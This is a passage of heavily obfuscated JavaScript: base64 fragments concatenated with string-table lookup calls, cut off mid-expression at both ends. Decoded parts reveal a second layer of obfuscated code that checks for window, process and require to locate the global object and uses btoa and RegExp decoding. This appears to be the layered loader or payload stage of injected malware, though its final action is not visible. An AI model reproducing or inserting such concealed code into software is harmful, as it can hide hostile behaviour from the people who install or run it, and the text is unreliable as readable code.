J4WkMnK'+'StLKDB4M2IyLCdIKmwpJykrSygweDIwZS'+'wnW281YicpK0soMHgxNTIsJ0ROTG8nKSt'+'LKDB4NGMzLCdJNUZ1JykrSygweDMxZSwn'+'bSlmJScpK0soMHgzMDYsJzheNyQnKStLK'+'DB4MWI1LCc3WShIJykrSygweDMzOCwnMz'+'hOeicpK0soMHgyZDIsJzZyXkInKStLKDB'+'4NGFkLCdSZGkkJykrSygweDJlMSwnN1ko'+'SCcpK0soMHgyOWMsJzdZKEgnKStLKDB4N'+'DRhLCdtJkxjJykrSygweDMyYSwnanhrIS'+'cpK0soMHgyN2EsJ2w1NUwnKStLKDB4MzN'+_0x3222405t(0x20e)+'K0soMHgzNjcsJzVuRFAnKStLKDB4MzM2L'+'CdoZHA1JykrSygweDM3ZCwnVlo2cScpK0'+_0x3222405t(0x280)+_0x3222405t(0x1f2)+'MHgxYzksJ0gqbCknKStLKDB4NDE3LCcqT'+'iVNJykrSygweDQyNywnYSF1TicpK0soMH'+'gzYzQsJyp0ZDEnKStLKDB4NDhjLCcqdGQ'+_0x3222405t(0x1cf)+'MDcsJ042MU0nKStLKDB4MjliLCdyXXE4J'+'ykrSygweDJlOCwnTjYxTScpK0soMHg0Yz'+'IsJ2J5dSkn')+('KStLKDB4MjllLCdtKWYlJykrSygweDNmN'+_0x3222405t(0x1db)+_0x3222405t(0x21c)+'nKk4lTScpK0soMHgyYWQsJzZyXkInKStL'+'KDB4NDUwLCdieXUpJykrSygweDMyNCwnN'+'CVsaycpK0soMHg0YTAsJ0k1RnUnKStLKD'+'B4MzI4LCd4VlFjJykrSygweDI5NSwnMXR'+'jWycpK0soMHgyZTMsJ1l5cG0nKStLKDB4'+_0x3222405t(0x2a7)+'ycpKyhLKDB4MjgzLCdMQEluJykrSygweD'+'IwNCwncnhaQycpK0soMHgyYTQsJ0ROTG8'+'nKStLKDB4MzgyLCdHTjBLJykrSygweDQ3'+_0x3222405t(0x300)+'StLKDB4M2NhLCdHTjBLJykrSygweDJjMi'+'wnNW5EUCcpK0soMHgxOTQsJyZ5d3AnKSt'+'LKDB4NDBlLCchJlNpJykrSygweDNjZCwn'+'bDU1TCcpK0soMHgxZWEsJ20pZiUnKStLK'+_0x3222405t(0x2dc)+'YxTScpK0soMHgyMjYsJ2EhdU4nKStLKDB'+'4M2I5LCcmXndHJykrSygweDI2NywnWEpe'+'JScpK0soMHgzYjMsJ1Y1eWMnKStLKDB4N'+'DZjLCcmeXdwJykrSygweDFkYiwnZnV3Wi'+'cpK0soMHgxYmEsJ1AwWWInKStLKDB4MWE'+'4LCd4VlFjJykrSygweDI2MiwnWEpeJScp'+'K0soMHgyZjgsJyEmU2knKStLKDB4Mzg0L'+'CdGVEk4JykrSygweDE5MywnRzRmdScpK0'+'soMHg0NTQsJ1RqVTEnKStLKDB4MWMwLCd'+_0x3222405t(0x248)+'MHgzN2IsJ2w1NUwnKStLKDB4MjVmLCdnS'+'XQmJykrSygweDQ2ZiwnbSlmJScpK0soMH'+_0x3222405t(0x250))+('bCknKStLKDB4NDgwLCdqeGshJykrSygwe'+'DI2OSwnKnRkMScpK0soMHgzNmUsJzheNy'+'QnKStLKDB4MzZkLCcmeXdwJykrSygweDE'+'3ZiwnSXFISCcpK0soMHgyMDMsJ0ZUSTgn'+'KStLKDB4NDljLCdMQEluJykrSygweDFiY'+'iwnISZTaScpK0soMHgyNDUsJzgjNHonKS'+_0x3222405t(0x240)+'nISZTaScpK0soMHg0OWQsJ20pZiUnKStL'+'KDB4MThiLCdJZkglJykrSygweDE5NSwnR'+'lRJOCcpK0soMHgyYmQsJ1RqVTEnKStLKD'+'B4MzRhLCc0JWxrJykrSygweDI2YywnMXR'+_0x3222405t(0x208)+_0x3222405t(0x2c6)+'ycpK0soMHg0MjksJ2hkcDUnKStLKDB4Mj'+'AyLCdWNXljJykrSygweDFhMCwnSXFISCc'+'pK0soMHg0MWYsJyZed0cnKStLKDB4M2Uz'+_0x3222405t(0x2f7)+'0soMHgyNjYsJ0c0ZnUnKStLKDB4MmE5LC'+'dieXUpJykrSygweDFjOCwnYnl1KScpK0s'+'oMHgxNGYsJyZ5d3AnKStLKDB4MTVlLCc4'+'IzR6JykrSygweDIzOSwnWEpeJScpK0soM'+'HgzMjEsJzVuRFAnKStLKDB4MmVlLCdyXX'+_0x3222405t(0x2d7)+'zYWUsJ0tkbF4nKStLKDB4MjI5LCc2cl5C'+_0x3222405t(0x25e)+'WEsJzM4TnonKStLKDB4NDQ4LCdnSXQmJy'+_0x3222405t(0x2b6)+'sJ2EhdU4nKStLKDB4MWYyLCdGVEk4Jykr'+_0x3222405t(0x2a0)+'yVAc04nKStLKDB4MjlkLCc4XjckJykrSy'+'gweDQxNiwn')+('ISZTaScpK0soMHgyOTIsJ20pZiUnKStLK'+'DB4MzQ3LCc2cl5CJykrSygweDM2NiwnZ0'+'l0JicpK0soMHgzZjAsJ1Y1eWMnKStLKDB'+'4M2IxLCdtKWYlJykrSygweDQ3YiwnSXFI'+_0x3222405t(0x2d4)+_0x3222405t(0x2ec)+'cpK0soMHgyZDEsJ0xASW4nKStLKDB4M2E'+'zLCcmeXdwJykrSygweDFjMywnVlo2cScp'+'K0soMHgzM2EsJ0VbcmsnKStLKDB4NGE1L'+'CdONjFNJykrSygweDNjMCwnNCVsaycpK0'+'soMHg0NzQsJ3NTJiMnKStLKDB4MzRkLCd'+_0x3222405t(0x2da)+_0x3222405t(0x2cf)+'UhIJykrSygweDI0YiwneFZRYycpK0soMH'+'gxNjgsJ1hKXiUnKStLKDB4MTZjLCc4IzR'+'6JykrSygweDIyZCwnMXRjWycpK0soMHgy'+'M2MsJzgjNHonKStLKDB4MzY5LCdsNTVMJ'+'ykrSygweDFkYSwnUmRpJCcpK0soMHgyNW'+'UsJ0VbcmsnKStLKDB4MjQxLCdtKWYlJyk'+_0x3222405t(0x214)+'J3J4WkMnKStLKDB4MjZhLCdGVEk4JykrS'+'ygweDE4ZSwnRE5MbycpK0soMHg0M2UsJz'+'QlbGsnKStLKDB4MjVhLCdUalUxJykrSyg'+'weDM0NiwnR04wSycpK0soMHg0YTYsJzF0'+'Y1snKStLKDB4MmZlLCd4VlFjJykrSygwe'+'DNiNywnZnV3WicpK0soMHgzZjEsJ2J5dS'+'knKStLKDB4MmQwLCdzUyYjJykrSygweDQ'+_0x3222405t(0x1cb)+_0x3222405t(0x1f8)+'iwnYSF1TicpK0soMHgyMjIsJ1Y1eWMnKS'+_0x3222405t(0x207))+('LCdMQEluJykrSygweDNhMCwnRVtyaycpK'+'0soMHgzNGUsJ2w1NUwnKStLKDB4MzUyLC'+'dbbzViJykrSygweDFjYSwnTEBJbicpK0s'+'oMHgzNzQsJ0k1RnUnKStLKDB4NDgzLCdO'+'NjFNJykrSygweDNlNywnNW5EUCcpK0soM'+'HgzYTUsJyZ5d3AnKStLKDB4M2E5LCdqeG'+'shJykrSygweDIxOCwnSWZIJScpK0soMHg'+'zNjMsJzdZKEgnKStLKDB4M2ZjLCdYSl4l'+'JykrSygweDRiYSwnTEBJbicpK0soMHgxN'+'jAsJzM4TnonKSksZltLKDB4MzM5LCdbbz'+'ViJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHErczt9LGZbSygweDIyZSwnOCM0eicp'+'XT1mdW5jdGlvbihxLHMpe3JldHVybiBxK'+'3M7fSxmW0soMHgxYjIsJ0lmSCUnKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcStzO30'+_0x3222405t(0x2ce)+'MjgsJ2w1NUwnKSsncy8nLGZbSygweDM2M'+_0x3222405t(0x24c)+'krSygweDM1ZSwnJUBzTicpK0soMHgzMjc'+'sJ1RqVTEnKStLKDB4MWJjLCdhIXVOJykr'+'SygweDE2YSwnbDU1TCcpK0soMHgxYWQsJ'+_0x3222405t(0x1f6)+'gweDNmNywnSTVGdScpK0soMHgzMzIsJ0R'+_0x3222405t(0x235)+_0x3222405t(0x213)+_0x3222405t(0x2c2)+_0x3222405t(0x2db)+'nKStLKDB4MjFkLCdyeFpDJykrSygweDFh'+'NCwnRzRmdScpK0soMHgzODMsJ3hWUWMnK'+'StLKDB4M2UwLCdJNUZ1JykrSygweDI2Yi'+'wnYnl1KScp')+('K0soMHg0YTQsJ0k1RnUnKStLKDB4NDY4L'+'CdmdXdaJykrSygweDFlMywnKnRkMScpK0'+_0x3222405t(0x27f)+'QMFliJykrSygweDE4YSwnJVduJCcpK0so'+'MHgyNDQsJ2EhdU4nKStLKDB4MzkxLCcqd'+'GQxJykrSygweDFlMiwnVjV5YycpK0soMH'+_0x3222405t(0x2e6)+'uJykrSygweDE4OSwnKk4lTScpK0soMHgz'+_0x3222405t(0x1ec)+'ykrSygweDFiZCwnW281YicpK0soMHgyYj'+'ksJ2p4ayEnKStLKDB4NDM3LCcmeXdwJyk'+'rSygweDRiZCwneFZRYycpK0soMHg0NDYs'+'J1Y1eWMnKStLKDB4MjM0LCdHNGZ1JykrS'+'ygweDFlOSwncl1xOCcpK0soMHgyYWYsJ0'+'ROTG8nKStLKDB4MjIxLCc0JWxrJykrSyg'+'weDFhMywnJl53RycpK0soMHgzYTEsJ2p4'+'ayEnKStLKDB4MjE0LCdyXXE4JykrSygwe'+'DNkNSwnOF43JCcpK0soMHg0NzAsJyglMX'+_0x3222405t(0x227)+_0x3222405t(0x274)+'KStLKDB4MmY2LCdieXUpJykrSygweDJiM'+_0x3222405t(0x1e2)+'tLKDB4MmFhLCdzUyYjJykrSygweDE4Ziw'+'nZ0l0JicpK0soMHgzMTcsJyglMXcnKStL'+'KDB4NGIyLCdyXXE4JykrSygweDI0OCwne'+'FZRYycpK0soMHg0MzAsJ0VbcmsnKStLKD'+'B4NDYyLCdFW3JrJykrSygweDFlZCwnMzh'+_0x3222405t(0x282)+'MmIyLCcoJTF3JykrSygweDJiYSwnZnV3W'+'icpK0soMHgyNGYsJ1JkaSQnKStLKDB4ND'+'UzLCd6Tihx')+('JykrSygweDE4MCwnN1koSCcpK0soMHgyZ'+'DQsJ3JdcTgnKStLKDB4NDVlLCdMQEluJy'+'krSygweDM5OSwnKk4lTScpK0soMHgzNmI'+'sJ3hWUWMnKStLKDB4MjE3LCdLZGxeJykr'+'SygweDJjYSwncl1xOCcpK0soMHgzNzAsJ'+'zM4TnonKStLKDB4MWFlLCdJNUZ1JykrSy'+_0x3222405t(0x247)+'qVTEnKStLKDB4MzJkLCdIKmwpJykrSygw'+'eDI0MiwnYSF1TicpK0soMHgzZWEsJ20pZ'+'iUnKStLKDB4M2E3LCc1bkRQJykrSygweD'+'JiNywnKnRkMScpK0soMHgyM2YsJ3JdcTg'+'nKStLKDB4NDIxLCdbbzViJykrSygweDM1'+'NSwnRzRmdScpK0soMHgyYzMsJ0VbcmsnK'+'StLKDB4MTViLCcxdGNbJykrSygweDQxMy'+_0x3222405t(0x266)+'LKDB4M2NlLCdtJkxjJykrSygweDRiOSwn'+'YSF1TicpK0soMHgyYzYsJ1ZaNnEnKStLK'+'DB4MzZjLCd6TihxJykrSygweDJkMywnTE'+'BJbicpK0soMHgzZTksJ2w1NUwnKStLKDB'+'4MzQyLCdWWjZxJykrSygweDMwNSwnJnl3'+'cCcpK0soMHgyNjAsJ0gqbCknKStLKDB4M'+'Tg0LCdFW3JrJykrSygweDE5OSwnRE5Mby'+_0x3222405t(0x2ae)+_0x3222405t(0x2d8)+'K0soMHgzYWQsJ3pOKHEnKStLKDB4MmQ3L'+'CdnSXQmJykrSygweDIwZiwnNnJeQicpK0'+'soMHgyNzIsJyVAc04nKStLKDB4NDQ0LCd'+'tKWYlJykrSygweDJhZSwnNW5EUCcpK0so'+'MHgxZmUsJ20pZiUnKStLKDB4Mzk0LCdsN'+'TVMJykrSygweDI0ZCwnOCM0eicpK0soMH'+'g0YjUsJ0RO')+('TG8nKStLKDB4MTZlLCdqeGshJykrSygwe'+'DE2YiwnRE5MbycpK0soMHgzNzUsJ0lxSE'+'gnKStLKDB4Mjk5LCcmXndHJykrSygweDJ'+'jYiwnUmRpJCcpK0soMHgyNzcsJyZed0cn'+'KStLKDB4MzdjLCdyeFpDJykrSygweDI0Y'+'ywnbSlmJScpK0soMHg0MDYsJ3hWUWMnKS'+'tLKDB4MjcwLCdHTjBLJykrSygweDQ2Myw'+'nMXRjWycpK0soMHg0NTIsJ2hkcDUnKStL'+'KDB4NDI1LCdyeFpDJykrSygweDM5MywnR'+'VtyaycpK0soMHgzNzgsJyZ5d3AnKStLKD'+'B4MjUwLCclQHNOJykrSygweDNlMSwnbDU'+_0x3222405t(0x20b)+'MmUwLCc0JWxrJykrSygweDE5MCwnRzRmd'+'ScpK0soMHgzNTAsJ0lxSEgnKStLKDB4Mz'+'dmLCdQMFliJykrSygweDJkYiwnRlRJOCc'+'pK0soMHg0MWEsJ2Z1d1onKStLKDB4MWIw'+'LCdLZGxeJykrSygweDIwMSwnaGRwNScpK'+'0soMHgxZjQsJ1tvNWInKStLKDB4NGMxLC'+_0x3222405t(0x1e6)+_0x3222405t(0x222)+_0x3222405t(0x285)+'HgxNGUsJ0c0ZnUnKStLKDB4M2RhLCdWWj'+_0x3222405t(0x1ff)+_0x3222405t(0x26c)+'JykrSygweDFhYywnR04wSycpK0soMHg0M'+'jAsJ0lmSCUnKStLKDB4NDBjLCd6TihxJy'+'krSygweDJmMCwnUDBZYicpK0soMHgzYjA'+'sJ3JdcTgnKStLKDB4MjU5LCclV24kJykr'+'SygweDI5NCwneFZRYycpK0soMHgzOWYsJ'+'20pZiUnKStLKDB4MTkxLCd6TihxJykrSy'+_0x3222405t(0x1d2))+('NCVsaycpK0soMHg0OGUsJ1l5cG0nKStLK'+'DB4MWFhLCcxdGNbJykrSygweDJlNywnKn'+'RkMScpK0soMHg0NGQsJzdZKEgnKStLKDB'+'4MmYxLCc4XjckJykrSygweDMxZCwnTEBJ'+'bicpK0soMHgzMTYsJzheNyQnKStLKDB4M'+'jg2LCchJlNpJykrSygweDE4OCwnKCUxdy'+'cpK0soMHg0NjUsJ2hkcDUnKStLKDB4NDh'+'kLCclQHNOJykrSygweDFmNiwnJl53Rycp'+'K0soMHg0NzEsJ0gqbCknKStLKDB4MjhmL'+'CdieXUpJykrSygweDFiNCwnbSlmJScpK0'+'soMHgzMmYsJyEmU2knKStLKDB4MTUwLCd'+'bbzViJykrSygweDE4NiwnKk4lTScpK0so'+'MHgzYWIsJyZed0cnKStLKDB4MTkyLCdET'+'kxvJykrSygweDIxMCwnbDU1TCcpK0soMH'+'g0NGYsJyp0ZDEnKStLKDB4MjM2LCdJZkg'+'lJykrSygweDM4ZiwnSCpsKScpK0soMHgy'+'MmIsJ2p4ayEnKStLKDB4MzljLCc4XjckJ'+'ykrSygweDNmMiwnWEpeJScpK0soMHgyMW'+'YsJ1AwWWInKStLKDB4MTVhLCc0JWxrJyk'+'rSygweDNmNSwnR04wSycpK0soMHg0Njcs'+'J1RqVTEnKStLKDB4NDIyLCdsNTVMJykrS'+'ygweDIxMiwnRzRmdScpK0soMHgyN2MsJ1'+'hKXiUnKStLKDB4MTRjLCcoJTF3JykrSyg'+_0x3222405t(0x23f)+_0x3222405t(0x2f1)+'DJhYywnOCM0eicpKyhLKDB4NDdlLCdyXX'+'E4JykrSygweDE1ZCwnVlo2cScpK0soMHg'+'zYzgsJ20pZiUnKStLKDB4MWM1LCdZeXBt'+'JykrSygweDE4NSwnOF43JCcpK0soMHgyY'+_0x3222405t(0x2d3)+_0x3222405t(0x225))+('Mywnc1MmIycpK0soMHgxY2YsJ20pZiUnK'+'StLKDB4MjlmLCcqTiVNJykrSygweDNlNS'+'wnUDBZYicpK0soMHg0MmYsJyEmU2knKSt'+'LKDB4MTY1LCczOE56JykrSygweDRiMCwn'+'cnhaQycpK0soMHgyMjgsJyZed0cnKStLK'+_0x3222405t(0x29c)+_0x3222405t(0x2f3)+_0x3222405t(0x27e)+'JicpK0soMHg0MDEsJzM4TnonKStLKDB4M'+'TczLCdyXXE4JykrSygweDQwMiwnUmRpJC'+'cpK0soMHgxNmQsJyglMXcnKStLKDB4NGI'+'0LCdFW3JrJykrSygweDE3OCwnRlRJOCcp'+'K0soMHgxNTksJ2J5dSknKStLKDB4MzliL'+'Cc4IzR6JykrSygweDI5NywnRVtyaycpK0'+'soMHgzNzcsJ0dOMEsnKStLKDB4MmU5LCd'+'UalUxJykrSygweDQ4OSwnSTVGdScpK0so'+'MHgyYWIsJzVuRFAnKStLKDB4M2Q4LCc1b'+'kRQJykrSygweDI0ZSwnJnl3cCcpK0soMH'+'gzMGYsJyglMXcnKStLKDB4MzExLCdieXU'+'pJykrSygweDFlZiwnNnJeQicpK0soMHgy'+'NDAsJzF0Y1snKStLKDB4NDlhLCdJZkglJ'+'ykrSygweDE1NCwnTjYxTScpK0soMHg0MT'+'AsJzheNyQnKStLKDB4MzBiLCd6TihxJyk'+_0x3222405t(0x2bb)+'JzVuRFAnKStLKDB4MmIzLCdtJkxjJykrS'+'ygweDM0NSwncl1xOCcpK0soMHgyOTMsJy'+'EmU2knKStLKDB4MmRkLCdJZkglJykrSyg'+'weDFkMiwnMzhOeicpK0soMHgzMzMsJzgj'+'NHonKStLKDB4MjI1LCc1bkRQJykrSygwe'+'DFkZiwnSWZIJScpK0soMHgxZjUsJ2Z1d1'+'onKStLKDB4')+('MmVmLCdtJkxjJykrSygweDM4OCwnTEBJb'+'icpK0soMHgyYjQsJ2p4ayEnKStLKDB4ND'+_0x3222405t(0x1ed)+'pK0soMHgyOGQsJ1hKXiUnKStLKDB4MzU4'+'LCdsNTVMJykrSygweDM1ZCwnYnl1KScpK'+'0soMHgxZGQsJ2J5dSknKStLKDB4MTlmLC'+'dhIXVOJykrSygweDNlNCwnYnl1KScpK0s'+'oMHgyNWMsJ2Z1d1onKStLKDB4NDMyLCdI'+'KmwpJykrSygweDNkZiwnJl53RycpK0soM'+'HgxOGQsJ3NTJiMnKStLKDB4MThjLCdUal'+'UxJykrSygweDNkMywncl1xOCcpK0soMHg'+'xNjEsJ3J4WkMnKStLKDB4MTdkLCdJcUhI'+_0x3222405t(0x2ab)+'GIsJzF0Y1snKStLKDB4NDZhLCdqeGshJy'+_0x3222405t(0x239)+'sJ2hkcDUnKStLKDB4MjczLCdJNUZ1Jykr'+_0x3222405t(0x279)+'0ROTG8nKStLKDB4MzlkLCcqdGQxJykrSy'+_0x3222405t(0x1dd)+'TJiMnKStLKDB4MjBkLCdJZkglJykrSygw'+'eDNiZSwnN1koSCcpK0soMHgxNzAsJ1ZaN'+_0x3222405t(0x2a1)+_0x3222405t(0x2fb)+'nKStLKDB4MzQ5LCdieXUpJykrSygweDNi'+'YiwnYnl1KScpK0soMHgyOWEsJzgjNHonK'+_0x3222405t(0x22f)+'wncl1xOCcpK0soMHgyOGIsJ042MU0nKSt'+'LKDB4NDkwLCdhIXVOJykrSygweDI0Mywn'+'ISZTaScpK0soMHgzZDcsJ3hWUWMnKStLK'+'DB4MjRhLCdieXUpJykrSygweDE2Miwncl'+_0x3222405t(0x1e0))+('MHgyM2UsJyp0ZDEnKStLKDB4M2NjLCdnS'+'XQmJykrSygweDRiYiwnRVtyaycpK0soMH'+_0x3222405t(0x2ca)+'IJykrSygweDM2OCwnOCM0eicpK0soMHgz'+'ODAsJ0VbcmsnKStLKDB4MTU3LCdJNUZ1J'+_0x3222405t(0x230)+_0x3222405t(0x1e3)+'rSygweDQ3Miwnc1MmIycpK0soMHgyMTYs'+'JzZyXkInKStLKDB4MmE4LCcmXndHJykrS'+'ygweDJmMywnN1koSCcpK0soMHgxNzQsJ0'+'c0ZnUnKStLKDB4NDE0LCdieXUpJykrSyg'+_0x3222405t(0x2be)+_0x3222405t(0x221)+'DNhOCwnR04wSycpK0soMHgxZDYsJyglMX'+'cnKStLKDB4NDc4LCdieXUpJykrSygweDJ'+_0x3222405t(0x29f)+'KStLKDB4M2Y5LCc2cl5CJykrSygweDM3Y'+_0x3222405t(0x220)+'tLKDB4NDJlLCdWNXljJykrSygweDRiZiw'+'nRzRmdScpK0soMHgzY2YsJzgjNHonKStL'+'KDB4MmY5LCcmXndHJykrSygweDIyZiwnS'+'XFISCcpK0soMHg0N2MsJ0dOMEsnKStLKD'+'B4MjgyLCdSZGkkJykrSygweDIxMSwnMzh'+'OeicpK0soMHg0MmMsJzF0Y1snKStLKDB4'+_0x3222405t(0x25f)+'ScpK0soMHgyOTEsJyZed0cnKSksZltLKD'+'B4M2E0LCdmdXdaJyldPUsoMHgyOTgsJyV'+_0x3222405t(0x2dd)+_0x3222405t(0x2cc)+_0x3222405t(0x2b2)+_0x3222405t(0x211))+('cm4gcShzLHQsdyx4LHkseixBLEIsQyxEK'+_0x3222405t(0x2b3)+'5jdGlvbihxLHMpe3JldHVybiBxfHxzO30'+'sZltLKDB4NDA5LCdtKWYlJyldPWZ1bmN0'+'aW9uKHEscyx0LHcseCx5LHope3JldHVyb'+'iBxKHMsdCx3LHgseSx6KTt9LGZbSygweD'+_0x3222405t(0x256)+'sdCx3LHgpe3JldHVybiBxKHMsdCx3LHgp'+'O30sZltLKDB4MzAxLCc3WShIJyldPWZ1b'+_0x3222405t(0x1d0)+_0x3222405t(0x1d1)+_0x3222405t(0x218)+'KStLKDB4MWQ4LCdbbzViJykrJ10nLGZbS'+'ygweDRhYiwnOCM0eicpXT1LKDB4MWY3LC'+'c4IzR6JykrSygweDM5NiwnNCVsaycpK0s'+'oMHgyNzgsJ0ROTG8nKStLKDB4NDFiLCc4'+_0x3222405t(0x302)+'WZ1bmN0aW9uKHEscyl7cmV0dXJuIHEocy'+'k7fSxmW0soMHgzZDEsJ1ZaNnEnKV09Syg'+'weDQzZiwnYSF1TicpK0soMHgyY2UsJ2Eh'+'dU4nKStLKDB4NDk4LCcqdGQxJykrSygwe'+_0x3222405t(0x237)+'YsJ20mTGMnKV09SygweDM0Yiwnc1MmIyc'+'pK0soMHg0NWMsJ3NTJiMnKStLKDB4MWQ3'+_0x3222405t(0x278)+'0soMHgxNjQsJ3NTJiMnKTt2YXIgZz1mLG'+_0x3222405t(0x206)+'ldHVybiBmdW5jdGlvbihzLHQpe3ZhciB3'+'PXE/ZnVuY3Rpb24oKXt2YXIgTD1fMHg2N'+'jM5OTg0ZjtpZih0KXt2YXIgeD10W0woMH'+'gzZWIsJ2p4')+('ayEnKV0ocyxhcmd1bWVudHMpO3JldHVyb'+'iB0PW51bGwseDt9fTpmdW5jdGlvbigpe3'+'07cmV0dXJuIHE9IVtdLHc7fTt9KCk7ZnV'+'uY3Rpb24gaShxLHMpe3ZhciBNPUssdD17'+'fTt0W00oMHgxZjMsJ3J4WkMnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTj1NO3JldHVybi'+_0x3222405t(0x1e1)+'9LHRbTSgweDQwNCwneFZRYycpXT1nW00o'+'MHgyN2QsJ042MU0nKV0sdFtNKDB4NGM0L'+'CdGVEk4JyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE89TTtyZXR1cm4gZ1tPKDB4MzA3LCc'+'qdGQxJyldKHosQSk7fSx0W00oMHg0OWUs'+'JzdZKEgnKV09Z1tNKDB4MzIzLCc4IzR6J'+'yldLHRbTSgweDJkYywneFZRYycpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBQPU07cmV0dXJ'+'uIGdbUCgweDIzNywnMXRjWycpXSh6LEEp'+'O30sdFtNKDB4NDkyLCclQHNOJyldPWdbT'+'SgweDI5MCwnTEBJbicpXSx0W00oMHg0OD'+_0x3222405t(0x275)+'yIFE9TTtyZXR1cm4gZ1tRKDB4MjEzLCdU'+_0x3222405t(0x2f6)+'mFyIHggaW4gcSlpZihnW00oMHg0MDcsJz'+'gjNHonKV0oeFtNKDB4NDAwLCclQHNOJyk'+'rJ2gnXSxzKSYmZnVuY3Rpb24oeSx6KXt2'+'YXIgUj1NLEE9Z1tSKDB4MTg3LCdmdXdaJ'+_0x3222405t(0x23d)+'xCPTB4MDt3aGlsZSghIVtdKXtzd2l0Y2g'+'oQVtCKytdKXtjYXNlJzAnOnZhciBDPWdb'+'UigweDQyNCwnc1MmIycpXShoLHRoaXMsZ'+'nVuY3Rpb24oKXt2YXIgUz1SLEc9d1tTKD'+'B4MzEzLCdU')+('alUxJyldKHR5cGVvZiB3aW5kb3csd1tTK'+'DB4MWI5LCdsNTVMJyldKT93aW5kb3c6d1'+'tTKDB4NDU4LCdETkxvJyldKHR5cGVvZiB'+'wcm9jZXNzLHdbUygweDI4OCwnKnRkMScp'+'XSkmJndbUygweDQ3NywnanhrIScpXSh0e'+'XBlb2YgcmVxdWlyZSx3W1MoMHg0NjksJy'+'p0ZDEnKV0pJiZ3W1MoMHgxNTYsJ0gqbCk'+_0x3222405t(0x287)+'OWUsJ2w1NUwnKV0pP2dsb2JhbDp0aGlzL'+'Eg9ZnVuY3Rpb24oKXt2YXIgVD1TLEk9bm'+'V3IEdbKFQoMHgzYzYsJ3NTJiMnKSkrJ3A'+_0x3222405t(0x1eb)+_0x3222405t(0x255)+'yk7fTtyZXR1cm4gd1tTKDB4MTgyLCdETk'+_0x3222405t(0x241)+'nMSc6dmFyIEQ9e307RFtSKDB4NDFjLCdz'+'UyYjJyldPWdbUigweDMyOSwnN1koSCcpX'+'Tt2YXIgRT1EO2NvbnRpbnVlO2Nhc2UnMi'+'c6Zm9yKHZhciBGPTB4MjtnW1IoMHg0MDU'+_0x3222405t(0x243)+'SCUnKSsnaCddKTtGKyspaWYoZ1tSKDB4M'+'Tk4LCdieXUpJyldKHlbUigweDJkNSwnOF'+_0x3222405t(0x1d8)+'GXVsweDBdKSx6W0ZdWzB4MV0pKXJldHVy'+'bjtjb250aW51ZTtjYXNlJzMnOnJldHVyb'+'iAweDE7Y2FzZSc0JzpnW1IoMHgxYmYsJ0'+'lmSCUnKV0oQyk7Y29udGludWU7fWJyZWF'+'rO319KHgsYXJndW1lbnRzKSlyZXR1cm4g'+'cVt4XTt9ZnVuY3Rpb24gaihxKXt2YXIgV'+'T1LLHM9e307c1tVKDB4MWExLCcxdGNbJy'+'ldPWZ1bmN0')+(_0x3222405t(0x246)+'1tWKDB4NDk5LCdJNUZ1JyldKHosQSk7fS'+'xzW1UoMHgyZTIsJ1RqVTEnKV09ZnVuY3R'+_0x3222405t(0x2e7)+'W1coMHg0NDMsJ0lmSCUnKV0oeixBKTt9L'+'HNbVSgweDNiNSwnR04wSycpXT1mdW5jdG'+_0x3222405t(0x260)+'bWCgweDIwYSwnJl53RycpXSh6LEEpO30s'+'c1tVKDB4MTU4LCdJNUZ1JyldPWZ1bmN0a'+_0x3222405t(0x2e8)+_0x3222405t(0x24f)+_0x3222405t(0x1d6)+'MHgzYWYsJ3JdcTgnKV0sJ2cnKSx4PWdbV'+'SgweDIwMCwnTEBJbicpXVtVKDB4MjA1LC'+'dUalUxJykrJ2NlJ10odywnJyksdz1nW1U'+'oMHg0NDksJyEmU2knKV0oYnRvYSxxKVtV'+'KDB4M2RlLCdWNXljJyldKCc9JywweDQpW'+_0x3222405t(0x2e5)+'B4NDNkLCdETkxvJyldKCcnKVtVKDB4MjY'+_0x3222405t(0x1e8)+'LCdQMFliJyldKCcnKSxxPXdbVSgweDI4M'+'SwnSWZIJScpKydjZSddKC9bYS16QS1aXS'+'9nLGZ1bmN0aW9uKHkpe3ZhciBaPVU7cmV'+'0dXJuIFN0cmluZ1taKDB4MmU0LCdtJkxj'+'JykrWigweDNjNywnc1MmIycpKydkZSddK'+'HRbWigweDRiOCwnVjV5YycpXSh0W1ooMH'+'g0MzEsJ0k1RnUnKV0oeSwnWicpPzB4NWE'+'6MHg3YSx5PXRbWigweDNkYywnKCUxdycp'+'XSh5W1ooMHgyZWIsJ2w1NUwnKStaKDB4M'+'mEzLCc4IzR6JyldKDB4MCksMHhkKSk/eT'+_0x3222405t(0x1c8))+('M2IsJ1l5cG0nKV0oeSwweDFhKSk7fSksd'+'z1uZXcgUmVnRXhwKGdbVSgweDJmZCwnST'+'VGdScpXSwnZycpO3JldHVybiBnW1UoMHg'+'xNGIsJzQlbGsnKV0oZ1tVKDB4MWU4LCdJ'+'cUhIJyldKGdbVSgweDI1NCwnTEBJbicpX'+'ShnW1UoMHg0ODcsJyglMXcnKV0oZ1tVKD'+'B4MWU0LCc4IzR6JyldKHgsZ1tVKDB4MTg'+'zLCdhIXVOJyldKSxnW1UoMHgxYjEsJyEm'+'U2knKV1bVSgweDIzMCwncnhaQycpKydjZ'+'SddKHcsJycpKSwnLycpLHEpLGdbVSgweD'+'MxYSwnRVtyaycpXSk7fXZhciBrLG0sbix'+'vLHA9bmV3IFJlZ0V4cChnW0soMHgzYmQs'+'J1JkaSQnKV0sJ2cnKTtrPWdbSygweDM4Z'+'SwnR04wSycpXSxtPXAsbj1mdW5jdGlvbi'+'gpe3ZhciBhMD1LLHE9e307cVthMCgweDF'+'kNCwnR04wSycpXT1mdW5jdGlvbih4LHks'+'eixBLEIsQyxELEUsRixHLEgpe3ZhciBhM'+_0x3222405t(0x294)+_0x3222405t(0x228)+'HLEgpO30scVthMCgweDJiOCwnUmRpJCcp'+'XT1mdW5jdGlvbih6LEEpe3ZhciBhMj1hM'+_0x3222405t(0x2aa)+_0x3222405t(0x28b)+_0x3222405t(0x258)+'QyxEKXt2YXIgYTM9YTA7cmV0dXJuIGdbY'+'TMoMHg0MDksJ20pZiUnKV0oeCx5LHosQS'+'xCLEMsRCk7fSxxW2EwKDB4NDNjLCc2cl5'+_0x3222405t(0x2d0)+'dmFyIGE0PWEwO3JldHVybiBnW2E0KDB4M'+'jBjLCdYSl4lJyldKHgseSx6LEEsQik7fT'+'t2YXIgcz1x')+('LHQ9Z1thMCgweDJkOSwnek4ocScpXSh3a'+'W5kb3cse30pLHc9bmV3IFJ